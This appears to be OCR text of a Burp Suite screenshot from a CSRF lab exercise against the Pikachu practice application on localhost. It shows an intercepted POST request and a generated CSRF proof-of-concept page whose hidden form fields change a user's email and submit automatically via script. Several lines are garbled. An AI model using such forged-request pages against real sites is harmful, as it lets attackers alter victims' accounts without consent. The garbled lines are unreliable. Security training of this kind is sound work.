 CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty
Raw
Hex
\n
Inspector
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 76
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/lzji6fvbjz9jqj4vub0zz60u2fbfc2yi
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!--
3 <body
4 <fo hod="POS
5 <
6 <
7 <
8 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close